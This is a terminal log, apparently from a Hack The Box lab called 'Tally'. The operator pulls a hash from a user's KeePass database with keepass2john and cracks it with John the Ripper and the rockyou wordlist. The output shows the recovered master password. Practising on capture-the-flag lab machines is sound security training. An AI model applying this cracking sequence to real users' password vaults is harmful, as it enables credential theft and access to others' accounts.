 ┌──(kali㉿kali)-[10.10.14.12/23]-[~/htb/tally/sharepoint/tally/User/Tim/Files]
└─$ keepass2john tim.kdbx
tim:$keepass$*2*6000*0*f362b5565b916422607711b54e8d0bd20838f5111d33a5eed137f9d66a375efb*3f51c5ac43ad11e0096d59bb82a59dd09cfd8d2791cadbdb85ed3020d14c8fea*3f759d7011f43b30679a5ac650991caa*b45da6b5b0115c5a7fb688f8179a19a749338510dfe90aa5
b7ed37f992192*535a85ef5c9da14611ab1c1edc4f00a045840152975a4d277b3b5c4edc1cd7da
┌──(kali㉿kali)-[10.10.14.12/23]-[~/htb/tally/sharepoint/tally/User/Tim/Files]
└─$ keepass2john tim.kdbx  > hash
┌──(kali㉿kali)-[10.10.14.12/23]-[~/htb/tally/sharepoint/tally/User/Tim/Files]
└─$ ls
bonus.txt  hash  KeePass-2.36  tim.kdbx
┌──(kali㉿kali)-[10.10.14.12/23]-[~/htb/tally/sharepoint/tally/User/Tim/Files]
└─$ john hash  -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
simplementeyo    (tim)
1g 0:00:00:10 DONE (2021-06-14 20:58) 0.09165g/s 2263p/s 2263c/s 2263C/s simplementeyo..sept17
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌──(kali㉿kali)-[10.10.14.12/23]-[~/htb/tally/sharepoint/tally/User/Tim/Files]
└─$